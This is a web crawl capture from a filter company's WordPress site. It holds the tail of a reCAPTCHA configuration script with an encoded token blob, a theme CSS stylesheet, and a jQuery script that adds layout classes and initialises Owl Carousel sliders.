XDpMKqwp7CocKiwq/DtBAUbjcew49BwrXDlcKtwpMQFsOAwr3Dgw9owqDCsFjDsxjDlMKlw5QMwoApZWJAwqhxEsOLwp02PFrCrhbChHBTw6d6wqRBP1vDvz7DgsKdwpVnKsOqw6/Cu8OkL38ow69bQyYWw4cSBsKsw79dwoB5woI2WsKed8OwwrB8Y2RICFfCvz9uNUTDt8KdPsOgFMOhMsKxOUMFw4QjViTDv1zCicO/wpLCl8OdwpdrPU7DlsOUHlbDnS5tJH5wA8KAAsK+esKuw5rCgxPDtMO+w63DhW4cESR6w4DDk8KRLsKzTMK5w4UlwqjCrsKIXMKVwoM4w43DoDMbOgJcw5/Dp3QYF8Orw4QEwoHDusOSQR97LsKDFzLCjm/[base64]/CsMOqT8K+C8OMOXhpw41HwqoWC8Ouw6fDlS/DjAVCCMK8C8KRwo/[base64]/CiRINw6XCjEfCuMK0wo8Xw6YIWcO5JSVjwpbDmRTDvXPDrXTConLCg8KGPXp9wqkew4XCsRPCksKyw7cQwpN3AsOCwpLDtMK2wqTCpXgEwobDscOFMAwBwo/CkgVTTVIswoXCoUAxTWDCvRbDgWbDh8Odw7TClkPDtSDDoMKGKkcOwrDDtcKOwpPDh8OfE8K9wqQ5VxTCgz8vwqbCtVEqZcOLfsK+fi/CkMOTAcKgf8KjwoF6w5bCk0PCjsKeTcKYQcOcwqYoDMK3w6B7wrbDgsOfVU99a8Ksw7V5W8KbWknDi8Oaw6t2TcOXwprCgjPCjiUtwrg2wosmasKgWMKXIE/[base64]/[base64]/CkER3w4HCsAEgacKJOnLClmHDt8K+w4JmHhtwwpYIC8KXL8KYF05WFxHCuCTCncKADcK4NsO2W3fCucKAYMOfMF/ClQzChMKHKMOVworCsDgTFUE/woTDl8KJw4jDpsOtw5PCn8K8Pip0w6HCuG3DjcOpwr8oRWDDvcOWTiB9wofDssKlw4A/[base64]/wp4uwq4hwq/[base64]/CvMKXPmdAw7fCvcOxw5YcwpXCkMO6w7hwwrDCvsKZKHVzdgEUDsKOw6zDt0kZw5YpA3XDgsOxesO9MsOkfVk0woLCjCIDwoHDiw/Ct8Oww7A2YsORwpN5YsKddMKRw4QBw63Dj8KJXBzCicKZw5bDnMOSwqvCnMKPXyQDw5MsSVXDq8K2wqLCvcOAw7DCisO6wqPDgS7Dimpgwp7DnMO/OCVZbCbDoSJfw4bCn8KqwqfDqXfCmcKxw7Yyw5XCgMK8woN6YMO3w5vCvDzDkGvDqmBBLR3CuWdgeTArwpdTX8OWBC8NdivDrMOhw44uw710w6bCvlvDkGjCscKbwrLCk8OqwpZtJcKvX8K3FBFcAsKJw7fCsz5IKgnDmMK1V3nCg8OSwqsIw7rCpAjCk1rCl3zCrH/CtsOySMOlU8OhVcOKW8K1M1ETw5kFwqd2QMOyDcOIA2YHwr/[base64]/DvcOYBcOTEMKIfsKtwoMnOHFcS2/CoSrCg29/wpLDtW9mQcKvwrHDv8KtwpxPw4Bpwp7DjMKSwrTCgcKSLsKSw5DDi8OTwrADYCjCu8KAw4jCjMOPAnfDscOiwrvDn8K3IhLDujEHwrJMAsK6w6TDhwxLwrh+HMO4LHwGGypEwpLDm2oVIcOxOMK1PGZiTVhLaMOuw5/CgsKmVMKpJytwDn/Cvn4ncirCncKewo/CvGbDk3/DrcOSwoPCqyHCmjnCoMONNcOqPcKFwqXClMOlOcOPd8OQw53CrgDCgFjChmQ+w5bCtcOIFAx/wrDClUNrw6UpwrYxw7xBUmlqwotXw4tHbn1qbEnDh2zDjsO/dR9FwpsdWE3CjS0hfMO6RMOxw7TClXHCpsKMw6jDnMOOOMOmGWfCpjU8w7jDqE3CpMKGw6NGw5bDi8K1H1nDqhgbw5HCsyhEIxjDqMK6w5onw5vDlEdYAMKlwrlbwr3DtsO/w5bDvVRVw5DCj8K0w79QwqJYX8OGwq7ChMO5N8KXK8OvwrjCq8Krwq58w6DCrcOawo1YYcOrfsOvEMOXw5fCuEHCnMOxdCPDnA/ClVITwonCo8KpD8OKw5U8woBqCmILw5Q1O8Kbw6g9EGklwrV/[base64]/DrDpAKgfDl8Obw5TDjsOtH8OJw5PClXQ2w44YJXsDGyfDiMOGKcKcwr1dw6nCiRLDlH/DqxhJfsKdGWwiaFZ0VcKYLcO3w5DCujzDnsKJw4gewpvDlzPDnMO/WcOWH8OsDXVeXj4Gw6IZMGTCjMKfTmx2w6jDoWEFZMKvYAvDrjPDqE8PNcOuIwrDl8OOwr7CsmwKwpDDow0vNsOlEAUDc1LCv8OywoVEZm/[base64]/Dp8OwwrLCqknDhTRkw59oZnTCnMOtw400HsOgccKJBAIQw73DvktOw7tSOCrDlcOaXjVSw65TwpvCisOjw75OwrbDt8OAEMKRw5UIcltpFiAKdcOdO8K1wqkfwpIkw4ZrZsK1QAV3Fhkww4PDk3LCtsK9KjVdCXwZw7/[base64]/w4UQM8ONw4ZiXDzDg8KFdDBlw58+S8KOw5XDl8K1G8KrDsKAw4XDp8OkaE1Iw7I+OcKJdsO8wrLDlmrCkcOAw4HCkCMPd8KGBCbCpkQyw4JvenUNw6jCvAtBwqzCucO8w5ZsbcKGwpfDqcKANMOzwqzDicOTwr7CqSTClF8XGmTCtcO5Emt0w6PDhsKLwpQ\\u003d\x22],null,[\x22conf\x22,null,\x226Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://vizfilters.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C0NWKC06imhhnE9EeQ1qMwl86vRzkpzmqENgAZGybTQ\\u003d\x22,1,0,null,1,1769020156517,0,0,[199,254,158,226],null,[155,16,21],\x22RC-PUsbRxnY9Oi2KA\x22,null,null,null,null,null,\x220dAFcWeA50_I-pMjAX69nb0QovbOpZrMU-gFUK8KruQgkxHfocYhlyhrvemfGpQKbIthQOYD0jxUR5q2bXubDkWoKlQBBlXQdmlQ\x22,1769102956380]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vizfilters.com/wp-content/cache/autoptimize/css/autoptimize_single_e91da9f227202dcbdfd1485898bdb49f.css?ver=6.8.3
body_size: 2277
content:
@charset "UTF-8";body{font-family:"Stem";font-weight:400;font-size:14px;line-height:1.42857143;background-color:#f0f0f0}a:hover{text-decoration:none}a:visited{color:#fff}.color-white{color:#fff !important}.color-black{color:#000 !important}.bg-white{background:#fff !important}.brand-bg-color{background:#e41853 !important}.bg-none{background:0 0 !important}.owl-stage-outer{z-index:1}.owl-nav{position:absolute;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.owl-nav div{color:#fff;display:inline-block;padding:15px 20px;font-size:25px;line-height:25px;background:#e41853;border:1px solid transparent;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.owl-nav div:hover{background:#fff;color:#e41853;border:1px solid #e41853}.owl-nav .owl-prev{-webkit-transform:translateX(-80px);-ms-transform:translateX(-80px);transform:translateX(-80px)}.owl-nav .owl-next{float:right;-webkit-transform:translateX(80px);-ms-transform:translateX(80px);transform:translateX(80px)}.ct-btn{border-color:#e41853}.ct-btn:hover{border-color:#e41853;background:0 0 !important;color:#e41853}.ct-btn-white:hover{border-color:#e41853;background:#fff !important;color:#e41853}nav.navigation a:hover{color:#fff !important;background:#e41853 !important}nav.navigation a.active_brand_bg{color:#fff !important;background:#e41853 !important}@font-face{font-family:'Stem';src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.eot);src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.eot?#iefix) format("embedded-opentype"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Bold.woff) format("woff"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/fonts/Stem-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:'Stem';src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.eot);src:url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.eot?#iefix) format("embedded-opentype"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.woff) format("woff"),url(//vizfilters.com/wp-content/themes/bigfilter/css/../fonts/Stem-Regular.ttf) format("truetype");font-weight:400;font-style:normal}.header-top{background:#e41853;padding:10px 0}.header-top a{font-size:14px;padding:0 10px}.header-top a:hover{opacity:.7}.header-top a:hover span{border:0}.header-top a span{border-bottom:1px solid;border-color:rgba(255,255,255,.3);padding:2px 4px}.main-header input:focus{-webkit-box-shadow:none;box-shadow:none;border-color:#e41853}.main-header .input-group-text{border-color:#e41853}.main-header .header-main-nav .nav-item{border-right:1px solid #ededed}.main-header .header-main-nav .nav-item:last-child{border:0}.main-header .header-main-nav a:hover{color:#999 !important}.main-slider{background-position:center;background-attachment:fixed;padding-top:80px;padding-bottom:200px}.main-slider .item{background:rgba(228,24,83,.9)}.main-slider .slider-title{letter-spacing:2px}.ct-breadcrumb a{color:#858585;line-height:1.42857143}.product-box{border-bottom:1px solid #d1d1d1}.product .card-img{background:rgba(240,240,240,.9) !important}.product .owl-carousel{margin-top:-130px}.product .card-title{position:relative;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.product .card-title:hover{color:#e41853}.product .card-title:before{content:"";position:absolute;top:0;left:0;width:30px;display:block;border-top:2px solid #000}.our-blog .owl-nav .owl-prev{-webkit-transform:translateX(-85px);-ms-transform:translateX(-85px);transform:translateX(-85px)}.our-blog .owl-nav .owl-next{-webkit-transform:translateX(85px);-ms-transform:translateX(85px);transform:translateX(85px)}.call-to-action .call-to-action-text{letter-spacing:1.5px;font-weight:600}.call-to-action .call-to-action-box{background-position:center;background-attachment:fixed}.post-content .content-main-title{font-size:30px !important;margin-top:0 !important;margin-bottom:16px !important}.post-content .content-title{font-size:24px;margin-top:30px;margin-bottom:10px;line-height:1.1;color:#333}.post-content .border-style{padding-left:20px;padding-bottom:3px;position:relative}.post-content .border-style:before{content:"—";margin-right:5px;position:absolute;left:0}.post-content .page-quotation{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}.post-content .card,.post-content .card-title{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-content .card:hover{border-color:#e41853}.post-content .card:hover .card-title{color:#e41853}.sidebar-menu{border-left:1px solid #ededed}.sidebar-menu ul{padding-bottom:3rem !important}.sidebar-menu li{padding:8px 15px}.sidebar-menu li a{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.sidebar-menu li a:hover{color:#e41853 !important;text-decoration:underline}.post-box img{-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-box a{color:#000 !important;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-box a:hover img{opacity:.7}.post-box a:hover .post-main-title{color:#e41853}.post-blog{border-bottom:1px solid #e7e7e7;padding-bottom:20px;margin-bottom:25px}.post-blog:last-child{border:0}footer.main-footer{background:#fff;font-size:12px}footer.main-footer a:hover{color:#ed1c24 !important}footer.main-footer ul a{color:#858585}footer.main-footer .list-group-item{padding-left:0 !important;padding-right:0 !important}footer.copyright{font-size:12px}footer.copyright .copyright-link{opacity:.5}footer.copyright .copyright-link a:hover{text-decoration:underline}.navbar-light .navbar-nav .nav-link,.main-header .header-main-nav .nav-item{text-transform:uppercase}.blog .post-thumbnail img{width:120px;height:120px;margin-right:3rem}.post-box img{margin:1rem}h1,h2,h3,h4,h5,h6,.entry-title{font-weight:700}.entry-title a{color:#404040}.post-content .sub-menu{padding:0 !important}.search .content-area .entry-header .entry-title,.post-type-archive .content-area .entry-header .entry-title{font-size:25px;margin:0}.inner-page-search-form #searchform{padding:2rem 0}.search .content-area .entry-header .entry-title{margin-bottom:1rem}#menu-product_nav li ul{display:none}#menu-product_nav li.ul-active ul{display:block}#menu-product-nav li.menu-item-has-children a{position:relative}#menu-product-nav li.menu-item-has-children a:before{content:"\f107";position:absolute;right:-20px;top:0;font-family:FontAwesome}#menu-product-nav li.menu-item-has-children ul li a:before{content:""}#menu-product-nav li.current-menu-item a:before,#menu-product-nav li.current-menu-parent a:before{content:"\f106"}a.readmore{color:#e41853 !important}.section-title{position:relative}.section-title:before{content:"";position:absolute;bottom:0;left:50%;width:30px;height:3px;background:#404040;border-top:3px solid;transform:translateX(-50%)}.sidebar-menu ul li ul{display:none}#menu-product-nav li.current-menu-item ul,#menu-product-nav li.current-menu-parent ul{display:block}#menu-product-nav li.current-menu-parent>a,#menu-product-nav li.current-menu-item>a{color:#ed1c24 !important}.wpcf7 select,.wpcf7 input{border-radius:0;padding:10px 15px;border:0;background:0 0;color:rgba(255,255,255,.7);border:1px solid rgba(255,255,255,.3)}.wpcf7 input:focus,.wpcf7 textarea:focus{color:#fff;box-shadow:none;border-color:#fff;background:0 0}.wpcf7 textarea{padding:10px 15px;background:0 0;border-radius:0;border:1px solid rgba(255,255,255,.3)}.wpcf7 #contact_submit{border:1px solid;font-size:14px;padding:13px 48px;color:#000;border-color:transparent;text-transform:uppercase}.wpcf7 #contact_submit:hover{border:1px solid #fff;color:#fff;border-radius:0}.wpcf7 input::placeholder,.wpcf7 textarea::placeholder,.wpcf7 select::placeholder{color:rgba(255,255,255,.7);opacity:1}.wpcf7 input:-ms-input-placeholder,.wpcf7 textarea:-ms-input-placeholder,.wpcf7 select:-ms-input-placeholder{color:rgba(255,255,255,.7)}.wpcf7 input::-ms-input-placeholder,.wpcf7 textarea::-ms-input-placeholder,.wpcf7 select::-ms-input-placeholder{color:rgba(255,255,255,.7)}.wpcf7 select{color:rgba(255,255,255,.7)}span.wpcf7-not-valid-tip{color:#000 !important}div.wpcf7-validation-errors{color:#fff !important}div.wpcf7-mail-sent-ok{border:2px solid #000 !important;color:#fff !important;margin-top:0 !important}@media (max-width:1280px){.main-slider .slider-title{font-size:25px;margin-bottom:10px !important}#primary-menu{margin:0}#primary-menu li{padding-left:0 !important;padding-right:0 !important}.owl-nav{display:none}}@media (max-width:768px){.main-slider .slider-title{font-size:20px;margin-bottom:10px !important}}@media (max-width:750px){.section-title{font-size:25px}.main-slider .slider-title{font-size:20px}.main-header{padding:0 !important}.ct-header-logo{padding:20px 0 20px !important;text-align:center}.header-main-nav{padding-bottom:20px !important}.menu-main_menu-container ul{margin-left:0}.header-search-form{margin-bottom:20px}.blog .post-thumbnail img{margin:15px}.main-footer .menu-header-top-nav-container #menu-header-top-nav-1{margin-left:0}footer.copyright,.copyright-link{text-align:center !important}}

--- FILE ---
content_type: application/javascript
request_url: https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_3049d6778a9f1202d7c2a5363e6d0bd0.js?ver=6.8.3
body_size: 628
content:
(function($){'use strict';jQuery(document).ready(function($){$("#primary-menu").addClass("nav justify-content-center");$("#primary-menu li").addClass("nav-item pl-3 pr-3");$("#primary-menu li a").addClass("nav-link color-black");$("footer section.widget").addClass("col-md-3");$("footer ul").addClass("list-group");$("footer ul li").addClass("list-group-item rounded-0 border-0 bg-none p-1");$("#custom-product-post div.post-thumbnail").addClass("card-img");$("#product-sidebar-nav ul").addClass("list-group");$("#product-sidebar-nav ul li").addClass("list-group-item rounded-0 border-0 bg-none");$("#product-sidebar-nav ul li a").addClass("color-black");$(".post-content ul").addClass("list-group m-0");$(".post-content ul li").addClass("list-group-item rounded-0 border-0 bg-none");$(".post-content ul li a").addClass("color-black");$(".navbar-collapse ul").addClass("navbar-nav pt-4 pt-lg-0");$(".navbar-collapse ul li").addClass("nav-item");$(".wpcf7 #contact_submit").addClass("btn btn-primary rounded-0 ct-btn bg-white");$(".header-top section").addClass("m-0");$(".header-top ul").addClass("list-group m-0 d-flex flex-row");$(".header-top ul li").addClass("list-group-item rounded-0 border-0 p-0 bg-none");$(".header-top ul li a").addClass("badge badge-light bg-none color-white font-weight-normal rounded-0");$('#main-slider').owlCarousel({loop:true,margin:10,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],items:1})
$('#owl-carousel-product').owlCarousel({loop:true,autoplay:true,autoplayTimeout:3000,margin:30,nav:false,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},600:{items:3},1000:{items:5}}})
$('#owl-carousel-blog').owlCarousel({loop:true,margin:30,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},1000:{items:2}}})});}(jQuery));